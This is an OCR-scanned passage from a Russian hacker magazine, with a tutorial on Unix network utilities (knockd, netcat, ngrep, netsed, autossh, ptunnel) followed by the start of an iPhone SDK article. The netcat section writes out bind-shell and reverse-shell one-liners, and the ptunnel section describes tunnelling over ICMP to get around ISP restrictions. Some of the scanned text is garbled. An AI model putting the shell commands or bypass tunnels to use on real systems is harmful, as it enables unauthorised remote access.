

пагер по-настоящему удобен

Если ты ограничиваешь пропускную способность для нескольких приложений одновременно, то перед стартом trickle запусти специальный демон trickled, который будет обслуживать множественные инстанции утилиты и снизит нагрузку на процессор.

#### **⊠ СТУЧИМСЯ В ПОРТЫ**

«Port knoking» (в дословном переводе на родной и могучий - «Стучаться в порты»), есть не что иное, как метод произведения каких-либо действий на стороне сервера с помощью последовательного опроса определенных портов. Проще говоря, это то же самое, что последовательность стуков в дверь, после которой за ней появляется параноидального вида мужик и быстро впускает Штирлица внутрь. В компьютерном мире роль параноидального мужика обычно выполняет специальный демон, прослушивающий порты, а Штирлиц - это мы (те, кто хочет «войти»). Ну а дверь, как не трудно догадаться, это брандмауэр, открывающий определенный порт (обычно SSH).

«Стук в порты» — очень интересный прием со множеством плюсов. Он абсолютно невидим для постороннего. С его помощью легко защитить сервисы от брутфорса или DoSатак. При правильном использовании - он очень стойкий к полбору комбинаций портов.

Существует масса самых различных реализаций этой техники, начиная от самопальных скриптов, написанных первокурсниками, и заканчивая плагинами для iptables, но наиболее любима в народе, проста в использовании и богата на функционал система knock (www.zeroflux.org/cgibin/cvstrac/knock/wiki/). О ней и поговорим.

Настроить knock нетрудно:

1. Конфигурируем брандмауэр таким образом, чтобы все незанятые реальными сервисами порты выше 1024 были открыты. Часть из них незаметно будет слушать наш демон. Порт защищаемого сервиса оставляем закрытым. 2. Создаем файл /etc/knockd.conf и пишем в него примерно следующее:

#### #vi/etc/knockd.conf

[ssh-open] sequence = 1111, 2222, 3333  $seq\_timeout = 10$  $t$ cpflags = syn  $command = /usr/sbin/iptables -A INPUT -s$ %IP% --dport 22 -j ACCEPT

```
[ssh-close]
```
sequence = 3333, 2222, 1111  $seq_timeout = 10$  $t$ cpflags = syn  $command = /usr/sbin/iptables -D INPUT -s$ %IP% --dport 22 -j ACCEPT

#### 3. Запускаем демон:

# knockd -d

4. Берем такси, едем домой и на домашнем компе выполняем команду:

\$ knock my.lovely.server.com 1111 2222 3333

5. Подключаемся SSH-клиентом к серверу и делаем то, что HV<sub>XHO</sub>

6. Благополучно закрываем SSH-порт:

\$ knock my.lovely.server.com 3333 2222 1111

Отныне злодей даже и не догадается о том, что на твой любимый сервер можно проникнуть извне. Для него SSHпорт всегда будет закрыт (открывается он только для того IP, с которого был осуществлен «стук»). Но и это еще не все! Заказав такси прямо сейчас, ты сможешь вернуться к серверу и получить в подарок еще более надежную технику конспирации:

#### #vi/etc/knockd.conf

#### $sch1$

 $sequence = 1111: udp, 2222: tcp, 3333: udp$  $seq_timeout = 15$ 

 $t$ cpflags = syn, ack

start\_command = /usr/sbin/iptables -A INPUT -s %IP% -p tcp --syn --dport 22 -j ACCEPT

cmd timeout =  $10$ 

stop command =  $/usr/sbin/jptables -D INPUT$ -s %IP% -p tcp --syn --dport 22 -j ACCEPT

Это более интересный способ открытия порта, использующий сразу два приема повышения безопасности. Во-пер-



#### $\frac{1}{2}$  info

• Пропускную способность Сети **CODA3DO ODOUJE VI** эффективнее измерять с помощью утилиты iperf (dast. nlanr.net/Projects/ lperf), но bing вошел в наш обзор благодаря необычности дизайна. Кроме того, на некоторых BSD-системах iperf показывает неверные результаты.

• С помощью knock легко организовать не только открытие портов, но и множество других полезных вешей Это может быть, например, обратный shell, описанный в разделе про netcat, команда, перезагружающая определенный сервис, или скрипт, отправляющий отчет о состоянии сервера на телефон no SMS



Измеряем пропускную способность канала

вых, теперь Штирлиц должен долбить в дверь не только рукой, но и ногой, то есть «стучать» и в ТСР, и в UDP-порты. А во-вторых, брандмауэр откроет SSH-порт для входящих соединений только на 10 секунд, в течение которых мы должны успеть установить SSH-соединение (естественно, iptables должен быть сконфигурирован так, чтобы он без вопросов пропускал любой трафик уже установленных соединений). Конечная команда на подключение выглядит следующим образом:

\$ knock 1111:udp 2222:tcp 3333:udp & ssh my.lovely.server.com

#### **EX НЕЗАМЕНИМЫЙ NETCAT**

Сетевая версия саt оказалась тем инструментом, замену которому вряд ли можно найти. Обладая предельной простотой, он невероятно богат на функционал, а диапазон его применения столь широк, что в народе netcat окрестили «Швейцарским армейским ножом». Утилита netcat по сути не делает ничего, кроме копирования данных в порт и из НЕГО. НО ПРИ ЭТОМ С ЕЕ ПОМОШЬЮ МОЖНО -1. Передавать файлы:

 $s$  nc -1 31334 > filename \$ nc 172.16.69.143 31334 < filename

2. Использовать вместо telnet:

 $$nc -1 -p 31334 -e /bin /sh$ \$ nc 172.16.69.143 31334

3. Сканировать на открытые порты:

\$ nc -z www.xakep.ru 1-1024

4. Осуществлять фингерпринт сервисов на основе банне-DOB:

echo «QUIT» | nc www.xakep.ru 1-1024

5. Организовывать рекурсивный шелл:

\$ nc -e /bin/bash 172.16.69.143  $$nc -1 -p 80$ 

Важно понимать, что существует несколько версий netcat, поведение которых может отличаться. Экземпляр, поставляемый с дистрибутивами Linux, - это оригинал, доживший до наших дней. Все пять приведенных примеров он отработает без проблем. Версия под названием GNU Netcat не поддерживает; опции '-е', поэтому второй и пятый примеры она не воспримет.

Особого внимания заслуживает netcat, распространяемый вместе с BSD-системами, опция '-е' в нем есть, но предназначена она для шифрования входящего и исходящего трафика методом IPSec ESP:

\$ nc -e 'in ipsec esp/transport//require' -e 'out ipsec esp/transport//require' 172.16.69.143.31334

Кроме того, BSD Netcat способен подключаться к удаленной машине через прокси:

\$ nc -x172.16.64.1:8080 -Xconnect 172.16.69.143 31334

В этом примере прокси находится по адресу 172.16.64.1:8080, а флаг '-Xconnect ' говорит о том, что он является HTTP-прокси. Также поддерживаются SOCKS

версий 4 и 5, но о них следует информировать netcat через флаг '-Х4 ' или '-Х5 '.

Сам netcat легко использовать в качестве прокси или редиректора портов, но в этом случае его лучше связать с демоном inetd:

# echo 'redirect-2525-to-25 2525/tcp' >> /etc/ services

# echo 'redirect-2525-to-25 stream tcp nowait nobody /usr/bin/nc nc -w 2 127.0.0.1 25' >> /etc/inetd.conf

# killall -HUP inetd

Теперь весь трафик, пришедший на порт 2525, будет перенаправляться на стандартный SMTP-порт 25. Таким же образом мы можем завернуть трафик с любого порта на другой порт/машину, просто вилоизменив первые лве команлы. Пользователи дистрибутивов Linux могут вообще не заморачиваться с netcat: демон xinetd, ставший стандартом де факто для Linux-систем, сам умеет перенаправить сетевой трафик:

#### # vi/etc/xinetd/redirect

```
service redirect-2525-to-25
\left\{ \right.disable = notype = UNLISTEDsocket_type = stream
      protocol = tenwait = noport = 2525redirect = 127.0.0.125user = nobody\}
```
#### **EX GREP. SED И ТОР НА СЛУЖБЕ СЕТИ**

Кроме рассмотренного выше netcat, известно еще несколько примеров удачного портирования UNIX-утилит в сетевой мир. В первую очередь, это программы ngrep и netsed, предназначенные для поиска и замены текстовых элемен-



**⊳links**  $\frac{1}{2}$ freenix/logiciels/bing. html

· www.monkey. org/~marius/trickle www.zaroflux.org/cai bin/cvstrac.cgi/knock/ wiki

· ngrep.sourceforge.ne

· srparish.net/scripts

· www.harding.motd. ca/autossh

· www.cs.uit.no/ ~daniels/PingTunnel

 $> 086$ 

### ≥≥ unixoid

ocalhost)-(~)-<br>)-> sudo ptunnel -p 127.0.0.1 -lp 8000 -da 127.0.0.1 -dp 22 & erecalhost)-(~)-<br>Occalhost)-(~)-<br>O)-> [inf]: Starting ptunnel v 0.60.<br>(c) 2004-2005 Daniel Stoedle, daniels@cs.uit.no<br>Relaying packets from incoming TCP streams.

[1H); heraying professor (1)<br>-(11H)(10Callossic) -(-)-<br>-(11H)(10Callossic) -(-)-<br>-(11130)-> ssh -p 8000 127.0.0.1<br>[evt]: Noroming connection extend 4 starting it.<br>[ivt]: Ming proxy instanting in privileged mode.<br>The authen established

Синтетический тест ptunnel



тов внутри проходящих пакетов, и nettop - утилита, осуществляющая мониторинг сетевых соединений.

Инструмент ngrep предназначен для тех, кому tcpdump кажется слишком уж гиковой игрушкой. Это сетевой снифер, позволяющий производить поиск внутри пакетов с помощью регулярных выражений. Пользоваться им не труднее, чем стандартным grep, и гораздо проще, чем другими подобными программами. Он поддерживает большинство опций своего локального аналога, а также несколько специальных команд, позволяющих указать прослушиваемый порт, сетевой интерфейс, адрес получателя и прочие сетевые параметры. Основан снифер на легендарной библиотеке рсар и поддерживает протоколы TCP, UDP, ICMP. Чтобы оценить красоту ngrep, попробуй запустить следующую команду и побродить по интернету:

# ngrep xakep.ru port 80

А вот другая команда, позволяющая прослушать весь SMTP-трафик:

# ngrep -i \'rcpt to | mail from\' -d any tcp port smtp

Утилита предельно проста в использовании: указать маску и нужный порт обычно достаточно, чтобы найти то, что хочешь. Будут полезными также флаги '-i' для игнорирования регистра символов, '-t' для вывода времени прихода/отправки для каждого пакета и '-W byline', принуждающий погер распечатывать содержимое пакетов по одному на строку. У тебя наверняка возник вопрос, можно ли таким же способом не только искать информацию в пакетах, но и изменять ее части на свой вкус. Ответ здесь неоднозначен, но он скорее будет «Да», чем «Нет». Существует простая до безобразия утилита netsed, созданная по мотивам потокового релактора sed. Вот только в режиме «Man In The Middle» она работать не может, потому как не использует низкоуровневые сетевые возможности ядра. Вместо этого она просто слушает заданный порт и передает измененный поток пакетов на другой порт/машину (т.е. работает в режиме прокси).

В свете вышесказанного, - до того как мы сможем применять netsed в боевых условиях, необходимо настроить ОС так, чтобы трафик, в недрах которого мы хотим ковыряться, автоматически заворачивался в netsed. Например, если на машине давно и исправно работает smtp-сервер, а нам, ленивым админам, вдруг ни с того ни с сего захотелось в нем что-то изменить, будет не козырно переопределять его порт на 2525, а сам netsed вешать на 25-ый порт с последующей отправкой пакетов на порт 2525. Вместо этого мы просто завернем вхоляший smtp-трафик на порт 2525, который будет слушать netsed, а он, в свою очередь, уже отдаст его smtp-серверу. Сделать это можно либо с помощью любого брандмауэра, либо по описанной в предыдущем разделе схеме netcat+inetd. После того как заработает перенаправление трафика, мы запустим netsed следующей командой:

\$ netsed tcp 2525 127.0.0.1 25 s/vasya@host.com/boris@ host.com

Теперь все встречающиеся адреса vasya@host.com будут заменены на boris@host.com.

Nettop - третья по счету утилита, созданная с использованием идей, заложенных в стандартные UNIX-утилиты. По сути, перед нами простой коллектор информации о сетевых соединениях и количестве трафика, прошедшего через порты. А заслуживает упоминания он только потому, что делает это в реальном времени и очень наглялно.

#### ⊠ вкусности

Плохое качество соединения может стать настоящей проблемой, когда в фоне запущен ssh, организующий туннель, который мы постоянно кормим новым трафиком. Поток пакетов может просто «застрять» ровно до того момента, пока мы не перезапустим клиент, или пока через узкий канал не закончит проходить порно-фильм, который льет сидящий за стеной сосед. Постоянно смотреть в монитор и следить, все ли в порядке, мы тоже не можем и, что важнее, не хотим. Поэтому переложим работу по слежке и перезапуску ssh на плечи специальной программы autossh.

.<br>Утилита autossh представляет собой враппер для ssh-клиента, который просто следит за состоянием соединения с помощью посылки коротких сообщений от клиента к серверу и обратно (что-то вроде пинга). Если «пинг» не возвращается или приходит с большой задержкой, autossh обрывает соединение и пытается его восстановить. Утилиту очень легко использовать: все, что нужно, - запускать команду autossh вместо ssh со всеми стандартными аргументами послелней.

Долго думал, стоит ли включать ptunnel в обзор, но все-таки решил включить. Дело в том, что ptunnel (Ping Tunnel) - это утилита, о которой мечтали лет 10 назад, когда вся Россия поголовно сидела на диалапе. В те далекие времена многие провайдеры выделяли специальный телефонный номер для тестирования соединения и проверки баланса своего счета. Все это было полностью бесплатно, потому что пользователь мог получить доступ только к сайту статистики, а все остальные соединения жестко обрезались. Но ошибка админов была в том, что зачастую они оставляли возможность посылать «пинги» и DNS-запросы на любой адрес внешней сети. Программа ptunnel как раз и эксплуатирует эту «уязвимость» через инкапсуляцию TCP-пакетов в ICMP Echo запрос, создавая туннель во внешний мир.

Чтобы организовать туннель через ptunnel, необходимо проделать несколько действий:

1. Запустить сервер ptunnel на каком-нибудь внешнем интернетcepBepe:

#### # ptunnel

2. Установить соединение с сетью, пропускающей во внешний мир только пинги и запустить клиент:

# ptunnel -р внешний. сервер. com -lp 1110 -da pop.mail.ru  $-dn 110$ 

3. Настроить mail-клиент на адрес 172.0.0.1:1110 и благополучно забрать почту с сервера *pop.mail.ru.* Скорость будет не ахти, но для почты и ее достаточно. ЭС



>> coding

 $\bigcap$ 



### **Введение в коммерческий кодинг с помощью официального SDK**

Правильный читатель еще в августе впечатлился статьей в FF и сегодня уже вовсю толкает свои программы в Apple Store. Нет? Впечатлился, но не настолько? Или впечатлился, но не толкаешь? Ах да, мы же про официальный SDK почти ничего не рассказали. Простите, исправляемся!

Олег Придюк

WAKTES

 $\Box$ 

**LEASED AND LOCATED** 

очему никто не сомневается в том факте, что писать «официальные» программы под айфон означает «получать бабло»? Ознакомимся с примером. Жил да был на свете перец с именем Стив Деметр (никогда, кстати, не замечал, что прогеры с именем «Стив» становятся суперуспешными?). Жил он себе, кодил понемногу, ну и накодил в результате очередной клон на тему тетриса, оценил его в скромные \$5 и отправил в AppStore. Сидит он, стало быть, у разобранного системника, чай пьет, а ему тем временем приходит чек на \$250 000 — мол, получите: вашу программу за два месяца скачала туева хуча людей, вот ваше бабло. П

Мило? Вот именно! А как тебе нравятся заголовки в американских таблоидах (Wired, к примеру) вроде «Кризис? Только не для iPhone-программеров!». И там, за океаном, и тут, ближе к Москве и Киеву, айфон-девелоперы в почете. Всем охота создать крутую программу и получить с нее огромное бабло. Ну что, теперь впечатлился? То-то же! Давай быстренько разнесем по полочкам все основные понятия и примемся за кодинг.

#### Основные понятия

Для тех, кто далек от истерии вокруг iPhone и не страдает фанатизмом по отношению к яблочной продукции, напомним, что сначала iPhone по фичам не дотягивал даже до статуса нормального телефона. После старта продаж летом 2007 года он представлял собой недоделанный телефонплеер с качественным браузером, продавался только в США и только с привязкой к оператору. Со временем умные люди отучили его жаловаться оператору на чужую SIM-карту, научились писать и устанавливать программы и вообще, настраивать телефон под свои нужды.

UAKSTER

**CENTRAL EDITORIAL CON** 



набор для разработчика оказался жутко ограничен по фичам, кодерам запрещали делать все, что не документировано в официальных бумажках, создавать многопоточные приложения и даже реализовывать нормальный мультитаскинг. Самое важное яблококомпания оставила строго себе и даже запретила продвинутым проггерам выпускать толковые книжки про официальный SDK (круто, да?). Правда, в октябре передумала и пропустила на рынок первую книгу, о которой читай ниже. А еще она просматривает весь софт, который пишется с Apple SDK. То есть, допустим, ты сидел-писал, что-то прикольное вышло, отправляешь в AppStore, а тебе приходит оттуда ответ в духе: «поменьше читай журналы вроде **3** датакие проги вообще сажать за решетку пора, не пропустим». И ты начинаешь дорабатывать напильником свое творение, чтобы его приняли. Неприятно, но никто не обещал легкой жизни. Создавай что-то простое, чтобы американцам захотелось отдать за твой кусок софта свой кровный бакс или даже парочку. В основном, в магазине прог для ифона все и стоит по \$2-5, софтинки покруче — \$10, а что-то совсем стоящее — уже по \$30-50. На наш взгляд, \$5 — предел для средней программки. Больше редко кто платит. Хотя нашлись индивиды (сложно их иначе назвать), которые догадались купить программу за один миллион долларов США. Программа почти ничего не делает, но называется «я богат». Ну, статусная вещь, вроде как. Правда, дальше не так весело. Дело в том, что фирменная студия разработки (Xcode) и сам iPhone SDK работают только на Mac'е. Если у тебя под столом имеется лишь коробка с логотипом Win, то придется ставить Хакинтош — адаптированную для PC версию Mac OS, или мучаться с VMWare. Оба этих варианта не гарантируют успеха.

 $22$  coding



**CHILD DO LEARN** 

**LUARETS** 



**META CODESIN GOODS WE COME** MIST Создаем проект, основанный на флип-окне

# Плюсы и минусы

Экран айфона — его главное преимущество и главный же недостаток. Преимущества — пользователю, недостатки — как водится, нам. Круто и интересно в визуальном редакторе создавать многооконный интерфейс, красивые переходы, кнопочки и прочее счастье. Но когда счастья становится слишком много, визуальный редактор форм начинает бесить своей услужливостью и автоматизацией, во множестве элементов начинаешь путаться, — да и вся эта анимация и настройки переходов тоже добавляют работы. Кроме экрана, хлопот может доставить только капризный GPS и необходимость крайне аккуратного обращения к частным аппаратным возможностям. Дабы программа корректно работала на всех версиях iPod и iPhone, надо, чтобы она была в курсе, что можно трогать, а что нет. Это все придется прописать. А еще в мобильной Mac OS нет сборщика мусора, — следи за памятью сам, удаляй объекты, ищи лики, думай, где твоя прилага нагадила. Не кривись, в Symbian все еще сложнее и глупее реализовано.



#### $\triangleright$  dvd

На компакт-диске лежат полные исходные коды, файл проекта и скриншоты. Для их компиляции тебе понадобится SDK и студия разработки Xcode.



#### $\triangleright$  links

Документы, мануалы, примеры и прочее можно найти на сайте Apple - developer. apple.com/iphone.

выпустить новый билд своей программы. Фишка в том, что эмулятор не гарантирует работоспособность программы на реальном левайсе и лаже не показывает ее реальную скорость работы - вычислительные способности твоего компа явно помощнее iPhone будут.

Иначе говоря, по-хорошему надо тестить под iPhone, iPhone 3G и iPod touch, но если подходить к делу с умом, и все обращения к железу аккуратно упаковывать с эксэпшнами, то можно обойтись и одним устройством. Дело в том, что в новом ифоне появился GPS, в старом его не было. В иподе старом нет ни сотовой связи, ни динамика, ни камеры, и если твоя великолепная программка обратится к несуществующей аппаратуре, у гаджета Apple случится паника. В лучшем случае подвиснет только твоя программа, в худшем - зависнет весь девайс. Даже на требование ребута он реагировать не станет, придется ресет делать. За такую шалость обиженный юзер около твоей программы нарисует гневный каммент с вытянутым средним пальцем и объяснит прохожим, что программу покупать не стоит.

В Сети бродят слухи, что для получения дозволения кодить под iPhone всем надо заплатить мзду в размере \$99. Это не совсем так, кодить можно бесплатно, но вот за доступ к Apple Store придется забашлять. Ничего не поделаешь. Итак, ты понял, что неофициальный SDK не позволит тебе получать за свои проги какие-то деньги и вообще размещать их в официальном магазине программ. На самом деле,

так называемый iPhone toolchain - это просто туча нагенереных хедеров и руками прикрученный ARM-компилятор. а официальный SDK - это полноценный инструментарий. хоть и с ограниченным функционалом. Тулчейн не ограничивает тебя в твоих действиях, правда, не для всех действий он предлагает инструменты. Короче говоря, нет в жизни счастья, есть компромиссы. Так что, сделаем три глубоких вдоха-выдоха и приступим к осмотру Apple iPhone SDK.

#### **⊠ ОТКУДА БЕРУТСЯ SDK И МАНУАЛЫ**

Все доки, мануалы, Xcode и сам SDK качаются с developer. apple.com/iphone. Там выложена и пара видеоматериалов, где понятным английским рассказано, чем, где и куда надо кликать. Если по инглишу в школе было два балла, то просто посмотри лвигающиеся картинки — они на самом леле помогают. Кроме того, на сайте есть примеры кода, на которых можно увидеть, что собой представляет язык Objective-C. Комментарии в коде достаточно слабые, они созданы не для того, чтобы помочь новичку, а чтобы человек просто мог понять, про что этот код. Значит, придется повозиться. Что же касается мануалов и гайдов, то кроме россыпи специализированных форумов и чатов, тебе поможет фирменная яблочная документация с того же developer.apple com/iphone. Она чем-то напоминает MSDN от Microsoft. Если этого покажется мало, глянь на бестселлер от Стивена Кочана - «Programming in Objective-C 2.0». Про интерфейс Сосоа лучшей считается книга Аарон Хиллегэз с названием «Сосоа Programming for Mac OS X». По поводу специализированных книг по разработке именно для iPhone, можно глянуть на «The iPhone Developer's Cookbook: Building Applications with the iPhone SDK» от Эрики Сэдун, но она подойдет только достаточно опытным кодерам. Новички запутаются в слабо прокаменченых примерах, кусках кода и не разберутся в поучениях автора. Кстати, популярная «iPhone Open Application Development: Write Native Objective-C Applications for the iPhone» от Джонатана Здзярского рассказывает только про тулчейн, с официальным SDK она особо не поможет, поэтому не ошибись случайно. Из всей этой книги разве что пара моментов про Objective-C будут полезны.

В общем, когда разберешься в организации классов, ключевых словах и структуре программы, идея программы для iPhone перестанет казаться идиотской, а Xcode прекратит бесить. Apple позаботилась об огромном количестве функциональных библиотек и удобных обертках над функциями ялра В самом начале этого тебе точно хватит Когла потребуется нечто эдакое, на помощь придет любимый С++, который умеет обращаться напрямую к функциям ядра. Правда, связывать код на Objective-С и на C++ не так просто, придется немного поизвращаться.

**WAKTE**  $\geq$  coding **ASSESSMENT**  $6.00$ Hello World!  $\Box$ 80 B B **W@ 图象** Любуемся!

Компилируем

